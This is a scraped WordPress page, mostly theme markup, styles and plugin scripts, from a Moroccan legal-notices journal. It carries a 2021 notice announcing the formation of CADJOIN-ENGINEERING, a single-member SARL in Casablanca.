successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-4019 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">dimanche , janvier 25 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102Y4mhVrf6','arm_form_link_102Y4mhVrf6');return false;" arm-data-id="arm_form_link_102Y4mhVrf6">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/">Villes</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/">CASABLANCA</a><span class="delimiter">/</span><span class="current">CADJOIN-ENGINEERING     </span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Villes","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/"}},{"@type":"ListItem","position":3,"item":{"name":"CASABLANCA","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/casablanca\/"}}]}</script>
		

		
		<article class="post-listing post-4019 post type-post status-publish format-standard  category-casablanca category-constitutions" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">CADJOIN-ENGINEERING     </span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 juillet 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/" rel="category tag">CASABLANCA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur CADJOIN-ENGINEERING     </span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><span style="font-weight: 400;">1824-17C7</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Société : CADJOIN-ENGINEERING     </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">RC : 508599</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">CONSTITUTION</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Aux termes d’un acte sous seing privé, constitutif, établi à Casablanca en date du </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">16/06/2021, L’associée unique  a décidée la création d’une  société dont les caractéristiques </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">  Principales sont :</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">FORME JURIDIQUE : SARL ASSOCIE UNIQUE</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">CAPITAL SOCIAL : 100.000,00 DH     </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">3-OBJET SOCIAL : -Ingénieur conseil</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">4-DENOMINATION : «   CADJOIN-ENGINEERING   »</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">5-SIÈGE SOCIAL : 64, RUE ABDELLAH EL MEDIOUNI, ETAGE 1, APPARTEMENT 2, CASABLANCA</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">6-GERANCE : La société sera gérée par  Monsieur KHALID TOUILII</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">7-Le dépôt  est   effectué auprès  du chef greffe du tribunal de commerce Casablanca  sous le numéro 784405  en date du 28/06/2021</span></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=4019" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=CADJOIN-ENGINEERING%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0&url=https://annoncelegale.flasheconomie.com/?p=4019" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/cadjoin-engineering/&amp;title=CADJOIN-ENGINEERING%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-08T12:48:49+01:00","datePublished":"2021-07-08T12:48:49+01:00","dateModified":"2021-07-08T12:48:49+01:00","headline":"CADJOIN-ENGINEERING\u00a0\u00a0\u00a0\u00a0\u00a0","name":"CADJOIN-ENGINEERING\u00a0\u00a0\u00a0\u00a0\u00a0","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/cadjoin-engineering\/","description":"1824-17C7 Soci\u00e9t\u00e9 : CADJOIN-ENGINEERING\u00a0\u00a0\u00a0\u00a0\u00a0 RC : 508599 CONSTITUTION Aux termes d\u2019un acte sous seing priv\u00e9, constitutif, \u00e9tabli \u00e0 Casablanca en date du\u00a0 16\/06\/2021, L\u2019associ\u00e9e unique\u00a0 a d\u00e9cid\u00e9e la cr","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/cadjoin-engineering\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mariam Ajarray","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amariam\/"},"articleSection":"CASABLANCA,Constitutions","articleBody":"1824-17C7\r\nSoci\u00e9t\u00e9 : CADJOIN-ENGINEERING\u00a0\u00a0\u00a0\u00a0\u00a0\r\nRC : 508599\r\nCONSTITUTION\r\nAux termes d\u2019un acte sous seing priv\u00e9, constitutif, \u00e9tabli \u00e0 Casablanca en date du\u00a0\r\n16\/06\/2021, L\u2019associ\u00e9e unique\u00a0 a d\u00e9cid\u00e9e la cr\u00e9ation d\u2019une\u00a0 soci\u00e9t\u00e9 dont les caract\u00e9ristiques\u00a0\r\n\u00a0\u00a0Principales sont :\r\nFORME JURIDIQUE : SARL ASSOCIE UNIQUE\r\nCAPITAL SOCIAL : 100.000,00 DH\u00a0\u00a0\u00a0\u00a0\u00a0\r\n3-OBJET SOCIAL : -Ing\u00e9nieur conseil\r\n4-DENOMINATION : \u00ab \u00a0 CADJOIN-ENGINEERING \u00a0 \u00bb\r\n5-SI\u00c8GE SOCIAL : 64, RUE ABDELLAH EL MEDIOUNI, ETAGE 1, APPARTEMENT 2, CASABLANCA\r\n6-GERANCE : La soci\u00e9t\u00e9 sera g\u00e9r\u00e9e par\u00a0 Monsieur KHALID TOUILII\r\n7-Le d\u00e9p\u00f4t\u00a0 est \u00a0 effectu\u00e9 aupr\u00e8s\u00a0 du chef greffe du tribunal de commerce Casablanca\u00a0 sous le num\u00e9ro 784405\u00a0 en date du 28\/06\/2021"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Mariam Ajarray </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
